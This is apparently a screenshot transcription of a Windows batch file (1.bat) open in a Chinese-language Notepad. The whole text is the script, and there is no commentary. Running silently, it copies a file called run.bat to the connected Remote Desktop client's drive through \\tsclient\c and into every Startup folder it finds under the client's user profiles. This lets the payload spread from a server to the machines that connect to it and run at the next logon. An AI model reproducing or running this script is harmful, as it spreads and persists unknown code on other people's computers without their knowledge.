 1.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
timeout 1 >nul 2>&1
mkdir \\tsclient\c\temp >nul 2>&1
mkdir C:\temp >nul 2>&1
copy run.bat C:\temp >nul 2>&1
copy run.bat \\tsclient\c\temp >nul 2>&1
del /q %TEMP%\temp_00.txt >nul 2>&1
set dirs2=dir /a:d /b /s \\tsclient\c\users\*startup*
echo|%dirs2%|findstr /i "Microsoft\Windows\Start Menu\Programs
\Startup\">>"%TEMP%\temp_00.txt"
for /F "tokens=*" %%a in (%TEMP%\temp_00.txt) DO (
copy run.bat "%%a" >nul 2>&1
copy C:\temp\run.bat "%%a" >nul 2>&1
copy \\tsclient\c\temp\run.bat "%%a" >nul 2>&1
)
del /q %TEMP%\temp_00.txt >nul 2>&1
第 3 行，第 22 列 100% Windows (CRLF) UTF-8